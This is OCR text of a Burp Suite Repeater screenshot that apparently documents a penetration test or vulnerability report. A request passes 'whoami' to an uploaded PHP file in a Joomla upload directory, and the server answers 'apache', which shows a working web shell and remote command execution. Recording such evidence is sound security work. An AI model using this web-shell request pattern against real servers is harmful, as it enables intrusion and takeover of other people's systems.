 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponents/upload/test_6.php?h=whoami
HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da
10 Connection: close
11 Referer:http://www.target.com/sys.php
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 10:43:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches
Done 189 bytes | 9 millis